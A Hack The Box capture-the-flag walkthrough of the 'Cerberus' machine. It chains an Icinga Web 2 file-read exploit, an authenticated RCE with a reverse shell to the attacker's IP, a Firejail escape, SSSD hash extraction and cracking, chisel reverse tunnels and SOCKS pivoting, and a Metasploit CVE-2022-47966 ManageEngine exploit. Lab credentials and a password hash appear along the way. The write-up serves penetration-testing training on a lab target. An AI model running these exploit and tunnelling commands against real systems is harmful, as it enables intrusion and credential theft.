Cerberus - Hack The Box
Synopsis
Cerberus is the Hard machine from hackthebox. In doing the enumeration we can find vulnerabilities on the icinga website, namely the LFI vulnerability. In this process we can get a username and password, this is needed at the time of exploitation. after successfully getting the shell, we are met with firejail. it takes two sessions to proceed to the next stage. Pivoting is needed to take port 5985 namely winrm. The ManageEngine application runs on localhost using port 9251, double pivoting is required to gain root privileges. The ManageEngine application was found to have the CVE-2022-47966 vulnerability. combination with proxychains using SOCKS and metasploit to become an AUTHORITY SYSTEM on the cerberus box.
Portscan
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://icinga.cerberus.local:8080/icingaweb2
|_http-open-proxy: Proxy might be redirecting requests
HTTP
with following information on nmap, we can added new hostname on /etc/hosts file
ip-target icinga.cerberus.local
following the tittle of pages, i can determining if the system has a vulnerabillity. i search with searchploit tools and soon getting a new one.
i forward this arbitrary file using burpsuite, which is using proxy with following command:
python3 51329.py http://icinga.cerberus.local:8080/icingaweb2/ "/etc/icingaweb2/config.ini" --proxy 127.0.0.1:8080

only root and matthew have shell, get more file for gather many information for this stuff. you can read in here for the payload list:
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/authentication.ini
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/config.ini
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/roles.ini
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd

gather information on /etc/hosts file.
getting username and password on resources.ini file, matthew as a administrator on icinga website.

nothing happen if you login into system, we need to exploit for gain access into system. you grab the exploit code in here. Before we reach the system, we need to create a PEM file with following command:
ssh-keygen -m pem (with output cert.pem)
then you can execute with command below:
#exploit
python3 exploit.py -t http://icinga.cerberus.local:8080/icingaweb2/ -p 8080 -u matthew -p "IcingaWebPassword2023" -I 10.10.14.146 -P 9001 -e cert.pem

i already upload linpeas for gather information, the cool thing is linpeas didnt detect if we’re inside container.
═════════════════════════════════════════════╣ Container ╠═════════════════════════════════════════════
╚═══════════╝
╔══════════╣ Container related tools present
/usr/sbin/lxc
╔══════════╣ Container details
═╣ Is this a container? ........... No
═╣ Any running containers? ........ No
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.9.9
i already tried to exploit sudo without any luck, and i found another things to reach the root for this container.

Firejail is a setuid-root command line program that allows to execute
programs in isolated sandboxes. The details of execution are controlled
by configuration files and command line switches. The isolation features
are implemented based on Linux namespace mechanisms.

Among the many features of Firejail there exists the possibility to join
an existing Firejail container setup using the firejail --join=<pid>
style invocation. Download firejoin_py.py and upload into target and open another shell, execute this command below on session one to make a pid:
#shell 1
python3 firejoin_py.py

with another session you can execute command below:
#shell 2
#upgrade shell with python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
#then
firejail --join=21428
#then
su -
Back into linpeas.sh result if we can find another information wich is SSSD.
[snip]
uid=109(sssd) gid=115(sssd) groups=115(sssd)
-rw-r--r-- 1 root root 169 Oct 4 2022 /usr/lib/x86_64-linux-gnu/sssd/conf/sssd.conf
[sssd]
proxy_pam_target = sssd-shadowutils
passwd file: /var/lib/sss/mc/passwd
[snip]
Basically The System Security Services Daemon (SSSD) is a system service that allows you to access remote directories and authentication mechanisms. You can connect a local system, an SSSD client, to an external back-end system, a provider.
SSSD works in two stages:
- It connects the client to a remote provider to retrieve identity and authentication information.
- It uses the obtained authentication information to create a local cache of users and credentials on the client.
Users on the local system are then able to authenticate using the user accounts stored in the remote provider.
find the directory where the data is stored in /var/lib/sss/db. We can easily dump an information using strings command, if you use cat it will destroy the output. i found information such as CN, password, etc.
root@icinga:/var/lib/sss/db# strings cache_cerberus.local.ldb
name=matthew@cerberus.local,cn=users,cn=cerberus.local,cn=sysdb
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
let’s crack using john with following command:
john hash -w=/usr/share/wordlists/rockyou.txt

we already found username and password which is good, if you noticed on /etc/hosts file they telling us another address inside target. And now we can check the address 172.16.22.1 and 172.16.22.2 using nmap, you can download nmap in here then upload into target.

i only check port 5985 with addres 172.16.22.1 which is winrm, with following command:
./nmap -p5985 -sC 172.16.22.1

after that we can do Port Forwarding or Pivoting using chisel for grabbing port 5985 to our localhost, upload chisel into target and execute command below:
on victim
./chisel client 10.10.14.146:9000 R:5985:172.16.22.1:5985
on kali
./chisel server -p 9000 --reverse

after successfully doing port forwarding, we can logged in use matthew:147258369 as credentials with following command:
evil-winrm -i 127.0.0.1 -u matthew -p 147258369

Privilege Escalation
Walking into directory Program (x86) we can find ManageEngine, i assume if ManageEngine is apps running in the background.

Googling about this one and find information about what default port this app use in here , they telling us if ManageEngine use 9251 as default port. This box using double pivoting technique to reach root users. lets upload chisel again in windows system, then execute command below:
on kali
./chisel server -p 9999 --reverse
on evil-winrm
./chisel.exe client 10.10.14.146:9999 R:9251:172.16.22.1:9251
after that i check the page on firefox using address http://127.0.0.1:9251 with not found reponse, this is weird actually. Googling again about that things and lead me into this blog. This guy playing some TryHackMe machine with the same condition with this machine. we can leverage our port forwarding using SOCKS. execute this command below:
./chisel.exe client 10.10.14.146:9251 R:socks

on kali command
./chisel server -p 9251 --reverse --socks5 &

change type on foxyproxy into SOCKS5 with ip 127.0.0.1 and port 1080

then go to firefox to access the page

login with credential matthew@cerberus.local:147258369 and dont forget to add new domain on /etc/hosts -> dc. so it looks like this:
refresh the page will got response like image below. This ManageEngine system application is affected of CVE-2022-47966 vulnerrability, it is possible to execute arbitrary code by providing a crafted samlResponse XML to the ADSelfService Plus SAML endpoint.
if you dont have script saml RCE, you can download in here. Then you have to set proxychains in /etc/proxychains.conf file.
#added
SOCKS5 127.0.0.1 1080
#don't forget to restart tor service
systemctl restart tor.service
then execute metasploit with following command:
proxychains msfconsole -q
set everything for requirment such as guid, url, etc.


execute exploit command will lead you into administrator account.
Referencess
https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/8/html/configuring_authentication_and_authorization_in_rhel/understanding-sssd-and-its-benefits_configuring-authentication-and-authorization-in-rhel
https://www.hdysec.com/port-forward-tunnels/https://exploit-notes.hdks.org/exploit/windows/privilege-escalation/manageengine-adselfservice-plus/
https://www.rapid7.com/db/modules/exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966/





